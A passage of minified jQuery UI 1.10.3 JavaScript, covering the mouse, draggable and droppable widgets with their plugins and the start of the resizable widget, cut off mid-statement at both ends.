b=this;this.element.bind("mousedown."+this.widgetName,function(a){return b._mouseDown(a)}).bind("click."+this.widgetName,function(c){if(!0===a.data(c.target,b.widgetName+".preventClickEvent"))return a.removeData(c.target,b.widgetName+".preventClickEvent"),c.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),this._mouseMoveDelegate&&a(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(b){if(!c){this._mouseStarted&&this._mouseUp(b),this._mouseDownEvent=b;var d=this,e=1===b.which,f=!("string"!=typeof this.options.cancel||!b.target.nodeName)&&a(b.target).closest(this.options.cancel).length;return!(e&&!f&&this._mouseCapture(b))||(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){d.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(b)&&this._mouseDelayMet(b)&&(this._mouseStarted=this._mouseStart(b)!==!1,!this._mouseStarted)?(b.preventDefault(),!0):(!0===a.data(b.target,this.widgetName+".preventClickEvent")&&a.removeData(b.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(a){return d._mouseMove(a)},this._mouseUpDelegate=function(a){return d._mouseUp(a)},a(document).bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),b.preventDefault(),c=!0,!0))}},_mouseMove:function(b){return a.ui.ie&&(!document.documentMode||document.documentMode<9)&&!b.button?this._mouseUp(b):this._mouseStarted?(this._mouseDrag(b),b.preventDefault()):(this._mouseDistanceMet(b)&&this._mouseDelayMet(b)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,b)!==!1,this._mouseStarted?this._mouseDrag(b):this._mouseUp(b)),!this._mouseStarted)},_mouseUp:function(b){return a(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,b.target===this._mouseDownEvent.target&&a.data(b.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(b)),!1},_mouseDistanceMet:function(a){return Math.max(Math.abs(this._mouseDownEvent.pageX-a.pageX),Math.abs(this._mouseDownEvent.pageY-a.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})}(jQuery),function(a,b){a.widget("ui.draggable",a.ui.mouse,{version:"1.10.3",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"!==this.options.helper||/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative"),this.options.addClasses&&this.element.addClass("ui-draggable"),this.options.disabled&&this.element.addClass("ui-draggable-disabled"),this._mouseInit()},_destroy:function(){this.element.removeClass("ui-draggable ui-draggable-dragging ui-draggable-disabled"),this._mouseDestroy()},_mouseCapture:function(b){var c=this.options;return!(this.helper||c.disabled||a(b.target).closest(".ui-resizable-handle").length>0)&&(this.handle=this._getHandle(b),!!this.handle&&(a(c.iframeFix===!0?"iframe":c.iframeFix).each(function(){a("<div class='ui-draggable-iframeFix' style='background: #fff;'></div>").css({width:this.offsetWidth+"px",height:this.offsetHeight+"px",position:"absolute",opacity:"0.001",zIndex:1e3}).css(a(this).offset()).appendTo("body")}),!0))},_mouseStart:function(b){var c=this.options;return this.helper=this._createHelper(b),this.helper.addClass("ui-draggable-dragging"),this._cacheHelperProportions(),a.ui.ddmanager&&(a.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(),this.offsetParent=this.helper.offsetParent(),this.offsetParentCssPosition=this.offsetParent.css("position"),this.offset=this.positionAbs=this.element.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},this.offset.scroll=!1,a.extend(this.offset,{click:{left:b.pageX-this.offset.left,top:b.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()}),this.originalPosition=this.position=this._generatePosition(b),this.originalPageX=b.pageX,this.originalPageY=b.pageY,c.cursorAt&&this._adjustOffsetFromHelper(c.cursorAt),this._setContainment(),this._trigger("start",b)===!1?(this._clear(),!1):(this._cacheHelperProportions(),a.ui.ddmanager&&!c.dropBehaviour&&a.ui.ddmanager.prepareOffsets(this,b),this._mouseDrag(b,!0),a.ui.ddmanager&&a.ui.ddmanager.dragStart(this,b),!0)},_mouseDrag:function(b,c){if("fixed"===this.offsetParentCssPosition&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(b),this.positionAbs=this._convertPositionTo("absolute"),!c){var d=this._uiHash();if(this._trigger("drag",b,d)===!1)return this._mouseUp({}),!1;this.position=d.position}return this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px"),a.ui.ddmanager&&a.ui.ddmanager.drag(this,b),!1},_mouseStop:function(b){var c=this,d=!1;return a.ui.ddmanager&&!this.options.dropBehaviour&&(d=a.ui.ddmanager.drop(this,b)),this.dropped&&(d=this.dropped,this.dropped=!1),!("original"===this.options.helper&&!a.contains(this.element[0].ownerDocument,this.element[0]))&&("invalid"===this.options.revert&&!d||"valid"===this.options.revert&&d||this.options.revert===!0||a.isFunction(this.options.revert)&&this.options.revert.call(this.element,d)?a(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){c._trigger("stop",b)!==!1&&c._clear()}):this._trigger("stop",b)!==!1&&this._clear(),!1)},_mouseUp:function(b){return a("div.ui-draggable-iframeFix").each(function(){this.parentNode.removeChild(this)}),a.ui.ddmanager&&a.ui.ddmanager.dragStop(this,b),a.ui.mouse.prototype._mouseUp.call(this,b)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp({}):this._clear(),this},_getHandle:function(b){return!this.options.handle||!!a(b.target).closest(this.element.find(this.options.handle)).length},_createHelper:function(b){var c=this.options,d=a.isFunction(c.helper)?a(c.helper.apply(this.element[0],[b])):"clone"===c.helper?this.element.clone().removeAttr("id"):this.element;return d.parents("body").length||d.appendTo("parent"===c.appendTo?this.element[0].parentNode:c.appendTo),d[0]===this.element[0]||/(fixed|absolute)/.test(d.css("position"))||d.css("position","absolute"),d},_adjustOffsetFromHelper:function(b){"string"==typeof b&&(b=b.split(" ")),a.isArray(b)&&(b={left:+b[0],top:+b[1]||0}),"left"in b&&(this.offset.click.left=b.left+this.margins.left),"right"in b&&(this.offset.click.left=this.helperProportions.width-b.right+this.margins.left),"top"in b&&(this.offset.click.top=b.top+this.margins.top),"bottom"in b&&(this.offset.click.top=this.helperProportions.height-b.bottom+this.margins.top)},_getParentOffset:function(){var b=this.offsetParent.offset();return"absolute"===this.cssPosition&&this.scrollParent[0]!==document&&a.contains(this.scrollParent[0],this.offsetParent[0])&&(b.left+=this.scrollParent.scrollLeft(),b.top+=this.scrollParent.scrollTop()),(this.offsetParent[0]===document.body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&a.ui.ie)&&(b={top:0,left:0}),{top:b.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:b.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"===this.cssPosition){var a=this.element.position();return{top:a.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:a.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var b,c,d,e=this.options;return e.containment?"window"===e.containment?void(this.containment=[a(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,a(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,a(window).scrollLeft()+a(window).width()-this.helperProportions.width-this.margins.left,a(window).scrollTop()+(a(window).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]):"document"===e.containment?void(this.containment=[0,0,a(document).width()-this.helperProportions.width-this.margins.left,(a(document).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]):e.containment.constructor===Array?void(this.containment=e.containment):("parent"===e.containment&&(e.containment=this.helper[0].parentNode),c=a(e.containment),d=c[0],void(d&&(b="hidden"!==c.css("overflow"),this.containment=[(parseInt(c.css("borderLeftWidth"),10)||0)+(parseInt(c.css("paddingLeft"),10)||0),(parseInt(c.css("borderTopWidth"),10)||0)+(parseInt(c.css("paddingTop"),10)||0),(b?Math.max(d.scrollWidth,d.offsetWidth):d.offsetWidth)-(parseInt(c.css("borderRightWidth"),10)||0)-(parseInt(c.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(b?Math.max(d.scrollHeight,d.offsetHeight):d.offsetHeight)-(parseInt(c.css("borderBottomWidth"),10)||0)-(parseInt(c.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relative_container=c))):void(this.containment=null)},_convertPositionTo:function(b,c){c||(c=this.position);var d="absolute"===b?1:-1,e="absolute"!==this.cssPosition||this.scrollParent[0]!==document&&a.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent;return this.offset.scroll||(this.offset.scroll={top:e.scrollTop(),left:e.scrollLeft()}),{top:c.top+this.offset.relative.top*d+this.offset.parent.top*d-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():this.offset.scroll.top)*d,left:c.left+this.offset.relative.left*d+this.offset.parent.left*d-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():this.offset.scroll.left)*d}},_generatePosition:function(b){var c,d,e,f,g=this.options,h="absolute"!==this.cssPosition||this.scrollParent[0]!==document&&a.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,i=b.pageX,j=b.pageY;return this.offset.scroll||(this.offset.scroll={top:h.scrollTop(),left:h.scrollLeft()}),this.originalPosition&&(this.containment&&(this.relative_container?(d=this.relative_container.offset(),c=[this.containment[0]+d.left,this.containment[1]+d.top,this.containment[2]+d.left,this.containment[3]+d.top]):c=this.containment,b.pageX-this.offset.click.left<c[0]&&(i=c[0]+this.offset.click.left),b.pageY-this.offset.click.top<c[1]&&(j=c[1]+this.offset.click.top),b.pageX-this.offset.click.left>c[2]&&(i=c[2]+this.offset.click.left),b.pageY-this.offset.click.top>c[3]&&(j=c[3]+this.offset.click.top)),g.grid&&(e=g.grid[1]?this.originalPageY+Math.round((j-this.originalPageY)/g.grid[1])*g.grid[1]:this.originalPageY,j=c?e-this.offset.click.top>=c[1]||e-this.offset.click.top>c[3]?e:e-this.offset.click.top>=c[1]?e-g.grid[1]:e+g.grid[1]:e,f=g.grid[0]?this.originalPageX+Math.round((i-this.originalPageX)/g.grid[0])*g.grid[0]:this.originalPageX,i=c?f-this.offset.click.left>=c[0]||f-this.offset.click.left>c[2]?f:f-this.offset.click.left>=c[0]?f-g.grid[0]:f+g.grid[0]:f)),{top:j-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():this.offset.scroll.top),left:i-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():this.offset.scroll.left)}},_clear:function(){this.helper.removeClass("ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1},_trigger:function(b,c,d){return d=d||this._uiHash(),a.ui.plugin.call(this,b,[c,d]),"drag"===b&&(this.positionAbs=this._convertPositionTo("absolute")),a.Widget.prototype._trigger.call(this,b,c,d)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),a.ui.plugin.add("draggable","connectToSortable",{start:function(b,c){var d=a(this).data("ui-draggable"),e=d.options,f=a.extend({},c,{item:d.element});d.sortables=[],a(e.connectToSortable).each(function(){var c=a.data(this,"ui-sortable");c&&!c.options.disabled&&(d.sortables.push({instance:c,shouldRevert:c.options.revert}),c.refreshPositions(),c._trigger("activate",b,f))})},stop:function(b,c){var d=a(this).data("ui-draggable"),e=a.extend({},c,{item:d.element});a.each(d.sortables,function(){this.instance.isOver?(this.instance.isOver=0,d.cancelHelperRemoval=!0,this.instance.cancelHelperRemoval=!1,this.shouldRevert&&(this.instance.options.revert=this.shouldRevert),this.instance._mouseStop(b),this.instance.options.helper=this.instance.options._helper,"original"===d.options.helper&&this.instance.currentItem.css({top:"auto",left:"auto"})):(this.instance.cancelHelperRemoval=!1,this.instance._trigger("deactivate",b,e))})},drag:function(b,c){var d=a(this).data("ui-draggable"),e=this;a.each(d.sortables,function(){var f=!1,g=this;this.instance.positionAbs=d.positionAbs,this.instance.helperProportions=d.helperProportions,this.instance.offset.click=d.offset.click,this.instance._intersectsWith(this.instance.containerCache)&&(f=!0,a.each(d.sortables,function(){return this.instance.positionAbs=d.positionAbs,this.instance.helperProportions=d.helperProportions,this.instance.offset.click=d.offset.click,this!==g&&this.instance._intersectsWith(this.instance.containerCache)&&a.contains(g.instance.element[0],this.instance.element[0])&&(f=!1),f})),f?(this.instance.isOver||(this.instance.isOver=1,this.instance.currentItem=a(e).clone().removeAttr("id").appendTo(this.instance.element).data("ui-sortable-item",!0),this.instance.options._helper=this.instance.options.helper,this.instance.options.helper=function(){return c.helper[0]},b.target=this.instance.currentItem[0],this.instance._mouseCapture(b,!0),this.instance._mouseStart(b,!0,!0),this.instance.offset.click.top=d.offset.click.top,this.instance.offset.click.left=d.offset.click.left,this.instance.offset.parent.left-=d.offset.parent.left-this.instance.offset.parent.left,this.instance.offset.parent.top-=d.offset.parent.top-this.instance.offset.parent.top,d._trigger("toSortable",b),d.dropped=this.instance.element,d.currentItem=d.element,this.instance.fromOutside=d),this.instance.currentItem&&this.instance._mouseDrag(b)):this.instance.isOver&&(this.instance.isOver=0,this.instance.cancelHelperRemoval=!0,this.instance.options.revert=!1,this.instance._trigger("out",b,this.instance._uiHash(this.instance)),this.instance._mouseStop(b,!0),this.instance.options.helper=this.instance.options._helper,this.instance.currentItem.remove(),this.instance.placeholder&&this.instance.placeholder.remove(),d._trigger("fromSortable",b),d.dropped=!1)})}}),a.ui.plugin.add("draggable","cursor",{start:function(){var b=a("body"),c=a(this).data("ui-draggable").options;b.css("cursor")&&(c._cursor=b.css("cursor")),b.css("cursor",c.cursor)},stop:function(){var b=a(this).data("ui-draggable").options;b._cursor&&a("body").css("cursor",b._cursor)}}),a.ui.plugin.add("draggable","opacity",{start:function(b,c){var d=a(c.helper),e=a(this).data("ui-draggable").options;d.css("opacity")&&(e._opacity=d.css("opacity")),d.css("opacity",e.opacity)},stop:function(b,c){var d=a(this).data("ui-draggable").options;d._opacity&&a(c.helper).css("opacity",d._opacity)}}),a.ui.plugin.add("draggable","scroll",{start:function(){var b=a(this).data("ui-draggable");b.scrollParent[0]!==document&&"HTML"!==b.scrollParent[0].tagName&&(b.overflowOffset=b.scrollParent.offset())},drag:function(b){var c=a(this).data("ui-draggable"),d=c.options,e=!1;c.scrollParent[0]!==document&&"HTML"!==c.scrollParent[0].tagName?(d.axis&&"x"===d.axis||(c.overflowOffset.top+c.scrollParent[0].offsetHeight-b.pageY<d.scrollSensitivity?c.scrollParent[0].scrollTop=e=c.scrollParent[0].scrollTop+d.scrollSpeed:b.pageY-c.overflowOffset.top<d.scrollSensitivity&&(c.scrollParent[0].scrollTop=e=c.scrollParent[0].scrollTop-d.scrollSpeed)),d.axis&&"y"===d.axis||(c.overflowOffset.left+c.scrollParent[0].offsetWidth-b.pageX<d.scrollSensitivity?c.scrollParent[0].scrollLeft=e=c.scrollParent[0].scrollLeft+d.scrollSpeed:b.pageX-c.overflowOffset.left<d.scrollSensitivity&&(c.scrollParent[0].scrollLeft=e=c.scrollParent[0].scrollLeft-d.scrollSpeed))):(d.axis&&"x"===d.axis||(b.pageY-a(document).scrollTop()<d.scrollSensitivity?e=a(document).scrollTop(a(document).scrollTop()-d.scrollSpeed):a(window).height()-(b.pageY-a(document).scrollTop())<d.scrollSensitivity&&(e=a(document).scrollTop(a(document).scrollTop()+d.scrollSpeed))),d.axis&&"y"===d.axis||(b.pageX-a(document).scrollLeft()<d.scrollSensitivity?e=a(document).scrollLeft(a(document).scrollLeft()-d.scrollSpeed):a(window).width()-(b.pageX-a(document).scrollLeft())<d.scrollSensitivity&&(e=a(document).scrollLeft(a(document).scrollLeft()+d.scrollSpeed)))),e!==!1&&a.ui.ddmanager&&!d.dropBehaviour&&a.ui.ddmanager.prepareOffsets(c,b)}}),a.ui.plugin.add("draggable","snap",{start:function(){var b=a(this).data("ui-draggable"),c=b.options;b.snapElements=[],a(c.snap.constructor!==String?c.snap.items||":data(ui-draggable)":c.snap).each(function(){var c=a(this),d=c.offset();this!==b.element[0]&&b.snapElements.push({item:this,width:c.outerWidth(),height:c.outerHeight(),top:d.top,left:d.left})})},drag:function(b,c){var d,e,f,g,h,i,j,k,l,m,n=a(this).data("ui-draggable"),o=n.options,p=o.snapTolerance,q=c.offset.left,r=q+n.helperProportions.width,s=c.offset.top,t=s+n.helperProportions.height;for(l=n.snapElements.length-1;l>=0;l--)h=n.snapElements[l].left,i=h+n.snapElements[l].width,j=n.snapElements[l].top,k=j+n.snapElements[l].height,r<h-p||q>i+p||t<j-p||s>k+p||!a.contains(n.snapElements[l].item.ownerDocument,n.snapElements[l].item)?(n.snapElements[l].snapping&&n.options.snap.release&&n.options.snap.release.call(n.element,b,a.extend(n._uiHash(),{snapItem:n.snapElements[l].item})),n.snapElements[l].snapping=!1):("inner"!==o.snapMode&&(d=Math.abs(j-t)<=p,e=Math.abs(k-s)<=p,f=Math.abs(h-r)<=p,g=Math.abs(i-q)<=p,d&&(c.position.top=n._convertPositionTo("relative",{top:j-n.helperProportions.height,left:0}).top-n.margins.top),e&&(c.position.top=n._convertPositionTo("relative",{top:k,left:0}).top-n.margins.top),f&&(c.position.left=n._convertPositionTo("relative",{top:0,left:h-n.helperProportions.width}).left-n.margins.left),g&&(c.position.left=n._convertPositionTo("relative",{top:0,left:i}).left-n.margins.left)),m=d||e||f||g,"outer"!==o.snapMode&&(d=Math.abs(j-s)<=p,e=Math.abs(k-t)<=p,f=Math.abs(h-q)<=p,g=Math.abs(i-r)<=p,d&&(c.position.top=n._convertPositionTo("relative",{top:j,left:0}).top-n.margins.top),e&&(c.position.top=n._convertPositionTo("relative",{top:k-n.helperProportions.height,left:0}).top-n.margins.top),f&&(c.position.left=n._convertPositionTo("relative",{top:0,left:h}).left-n.margins.left),g&&(c.position.left=n._convertPositionTo("relative",{top:0,left:i-n.helperProportions.width}).left-n.margins.left)),!n.snapElements[l].snapping&&(d||e||f||g||m)&&n.options.snap.snap&&n.options.snap.snap.call(n.element,b,a.extend(n._uiHash(),{snapItem:n.snapElements[l].item})),n.snapElements[l].snapping=d||e||f||g||m)}}),a.ui.plugin.add("draggable","stack",{start:function(){var b,c=this.data("ui-draggable").options,d=a.makeArray(a(c.stack)).sort(function(b,c){return(parseInt(a(b).css("zIndex"),10)||0)-(parseInt(a(c).css("zIndex"),10)||0)});d.length&&(b=parseInt(a(d[0]).css("zIndex"),10)||0,a(d).each(function(c){a(this).css("zIndex",b+c)}),this.css("zIndex",b+d.length))}}),a.ui.plugin.add("draggable","zIndex",{start:function(b,c){var d=a(c.helper),e=a(this).data("ui-draggable").options;d.css("zIndex")&&(e._zIndex=d.css("zIndex")),d.css("zIndex",e.zIndex)},stop:function(b,c){var d=a(this).data("ui-draggable").options;d._zIndex&&a(c.helper).css("zIndex",d._zIndex)}})}(jQuery),function(a,b){function c(a,b,c){return a>b&&a<b+c}a.widget("ui.droppable",{version:"1.10.3",widgetEventPrefix:"drop",options:{accept:"*",activeClass:!1,addClasses:!0,greedy:!1,hoverClass:!1,scope:"default",tolerance:"intersect",activate:null,deactivate:null,drop:null,out:null,over:null},_create:function(){var b=this.options,c=b.accept;this.isover=!1,this.isout=!0,this.accept=a.isFunction(c)?c:function(a){return a.is(c)},this.proportions={width:this.element[0].offsetWidth,height:this.element[0].offsetHeight},a.ui.ddmanager.droppables[b.scope]=a.ui.ddmanager.droppables[b.scope]||[],a.ui.ddmanager.droppables[b.scope].push(this),b.addClasses&&this.element.addClass("ui-droppable")},_destroy:function(){for(var b=0,c=a.ui.ddmanager.droppables[this.options.scope];b<c.length;b++)c[b]===this&&c.splice(b,1);this.element.removeClass("ui-droppable ui-droppable-disabled")},_setOption:function(b,c){"accept"===b&&(this.accept=a.isFunction(c)?c:function(a){return a.is(c)}),a.Widget.prototype._setOption.apply(this,arguments)},_activate:function(b){var c=a.ui.ddmanager.current;this.options.activeClass&&this.element.addClass(this.options.activeClass),c&&this._trigger("activate",b,this.ui(c))},_deactivate:function(b){var c=a.ui.ddmanager.current;this.options.activeClass&&this.element.removeClass(this.options.activeClass),c&&this._trigger("deactivate",b,this.ui(c))},_over:function(b){var c=a.ui.ddmanager.current;c&&(c.currentItem||c.element)[0]!==this.element[0]&&this.accept.call(this.element[0],c.currentItem||c.element)&&(this.options.hoverClass&&this.element.addClass(this.options.hoverClass),this._trigger("over",b,this.ui(c)))},_out:function(b){var c=a.ui.ddmanager.current;c&&(c.currentItem||c.element)[0]!==this.element[0]&&this.accept.call(this.element[0],c.currentItem||c.element)&&(this.options.hoverClass&&this.element.removeClass(this.options.hoverClass),this._trigger("out",b,this.ui(c)))},_drop:function(b,c){var d=c||a.ui.ddmanager.current,e=!1;return!(!d||(d.currentItem||d.element)[0]===this.element[0])&&(this.element.find(":data(ui-droppable)").not(".ui-draggable-dragging").each(function(){var b=a.data(this,"ui-droppable");if(b.options.greedy&&!b.options.disabled&&b.options.scope===d.options.scope&&b.accept.call(b.element[0],d.currentItem||d.element)&&a.ui.intersect(d,a.extend(b,{offset:b.element.offset()}),b.options.tolerance))return e=!0,!1}),!e&&(!!this.accept.call(this.element[0],d.currentItem||d.element)&&(this.options.activeClass&&this.element.removeClass(this.options.activeClass),this.options.hoverClass&&this.element.removeClass(this.options.hoverClass),this._trigger("drop",b,this.ui(d)),this.element)))},ui:function(a){return{draggable:a.currentItem||a.element,helper:a.helper,position:a.position,offset:a.positionAbs}}}),a.ui.intersect=function(a,b,d){if(!b.offset)return!1;var e,f,g=(a.positionAbs||a.position.absolute).left,h=g+a.helperProportions.width,i=(a.positionAbs||a.position.absolute).top,j=i+a.helperProportions.height,k=b.offset.left,l=k+b.proportions.width,m=b.offset.top,n=m+b.proportions.height;switch(d){case"fit":return k<=g&&h<=l&&m<=i&&j<=n;case"intersect":return k<g+a.helperProportions.width/2&&h-a.helperProportions.width/2<l&&m<i+a.helperProportions.height/2&&j-a.helperProportions.height/2<n;case"pointer":return e=(a.positionAbs||a.position.absolute).left+(a.clickOffset||a.offset.click).left,f=(a.positionAbs||a.position.absolute).top+(a.clickOffset||a.offset.click).top,c(f,m,b.proportions.height)&&c(e,k,b.proportions.width);case"touch":return(i>=m&&i<=n||j>=m&&j<=n||i<m&&j>n)&&(g>=k&&g<=l||h>=k&&h<=l||g<k&&h>l);default:return!1}},a.ui.ddmanager={current:null,droppables:{default:[]},prepareOffsets:function(b,c){var d,e,f=a.ui.ddmanager.droppables[b.options.scope]||[],g=c?c.type:null,h=(b.currentItem||b.element).find(":data(ui-droppable)").addBack();a:for(d=0;d<f.length;d++)if(!(f[d].options.disabled||b&&!f[d].accept.call(f[d].element[0],b.currentItem||b.element))){for(e=0;e<h.length;e++)if(h[e]===f[d].element[0]){f[d].proportions.height=0;continue a}f[d].visible="none"!==f[d].element.css("display"),f[d].visible&&("mousedown"===g&&f[d]._activate.call(f[d],c),f[d].offset=f[d].element.offset(),f[d].proportions={width:f[d].element[0].offsetWidth,height:f[d].element[0].offsetHeight})}},drop:function(b,c){var d=!1;return a.each((a.ui.ddmanager.droppables[b.options.scope]||[]).slice(),function(){this.options&&(!this.options.disabled&&this.visible&&a.ui.intersect(b,this,this.options.tolerance)&&(d=this._drop.call(this,c)||d),!this.options.disabled&&this.visible&&this.accept.call(this.element[0],b.currentItem||b.element)&&(this.isout=!0,this.isover=!1,this._deactivate.call(this,c)))}),d},dragStart:function(b,c){b.element.parentsUntil("body").bind("scroll.droppable",function(){b.options.refreshPositions||a.ui.ddmanager.prepareOffsets(b,c)})},drag:function(b,c){b.options.refreshPositions&&a.ui.ddmanager.prepareOffsets(b,c),a.each(a.ui.ddmanager.droppables[b.options.scope]||[],function(){if(!this.options.disabled&&!this.greedyChild&&this.visible){var d,e,f,g=a.ui.intersect(b,this,this.options.tolerance),h=!g&&this.isover?"isout":g&&!this.isover?"isover":null;h&&(this.options.greedy&&(e=this.options.scope,f=this.element.parents(":data(ui-droppable)").filter(function(){return a.data(this,"ui-droppable").options.scope===e}),f.length&&(d=a.data(f[0],"ui-droppable"),d.greedyChild="isover"===h)),d&&"isover"===h&&(d.isover=!1,d.isout=!0,d._out.call(d,c)),this[h]=!0,this["isout"===h?"isover":"isout"]=!1,this["isover"===h?"_over":"_out"].call(this,c),d&&"isout"===h&&(d.isout=!1,d.isover=!0,d._over.call(d,c)))}})},dragStop:function(b,c){b.element.parentsUntil("body").unbind("scroll.droppable"),b.options.refreshPositions||a.ui.ddmanager.prepareOffsets(b,c)}}}(jQuery),function(a,b){function c(a){return parseInt(a,10)||0}function d(a){return!isNaN(parseInt(a,10))}a.widget("ui.resizable",a.ui.mouse,{version:"1.10.3",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_create:function(){var b,c,d,e,f,g=this,h=this.options;if(this.element.addClass("ui-resizable"),a.extend(this,{_aspectRatio:!!h.aspectRatio,aspectRatio:h.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:h.helper||h.ghost||h.animate?h.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/canvas|textarea|input|select|button|img/i)&&(this.element.wrap(a("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.data("ui-resizable")),this.elementIsWrapper=!0,this.element.css({marginLeft:this.originalElement.css("marginLeft"),marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom")}),this.originalElement.css({marginLeft:0,marginTop:0,marginRight:0,marginBottom:0}),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css({margin:this.originalElement.css("margin")}),this._proportionallyResize()),this.handles=h.handles||(a(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),b=this.handles.split(","),this.handles={},c=0;c<b.length;c++)d=a.trim(b[c]),f="ui-resizable-"+d,e=a("<div class='ui-resizable-handle "+f+"'></div>"),e.css({zIndex:h.zIndex}),"se"===d&&e.addClass("ui-icon ui-icon-gripsmall-diagonal-se"),this.handles[d]=".ui-resizable-"+d,this.element.append(e);this._renderAxis=function(b){var c,d,e,f;b=b||this.element;for(c in this.handles)this.handles[c].constructor===String&&(this.handles[c]=a(this.handles[c],this.element).show()),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/textarea|input|select|button/i)&&(d=a(this.handles[c],this.element),f=/sw|ne|nw|se|n|s/.test(c)?d.outerHeight():d.outerWidth(),e=["padding",/ne|nw|n/.test(c)?"Top":/se|sw|s/.test(c)?"Bottom":/^e$/.test(c)?"Right":"Left"].join(""),b.css(e,f),this._proportionallyResize()),a(this.handles[c]).length},this._renderAxis(this.element),this._handles=a(".ui-resizable-handle",this.element).disableSelection(),this._handles.mouseover(function(){g.resizing||(this.className&&(e=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),g.axis=e&&e[1]?e[1]:"se")}),h.autoHide&&(this._handles.hide(),a(this.element).addClass("ui-resizable-autohide").mouseenter(function(){h.disabled||(a(this).removeClass("ui-resizable-autohide"),g._handles.show())}).mouseleave(function(){h.disabled||g.resizing||(a(this).addClass("ui-resizable-autohide"),g._handles.hide())})),this._mouseInit()},_destroy:function(){this._mouseDestroy();var b,c=function(b){a(b).removeClass("ui-resizable ui-resizable-disabled ui-resizable-resizing").removeData("resizable").removeData("ui-resizable").unbind(".resizable").find(".ui-resizable-handle").remove()};return 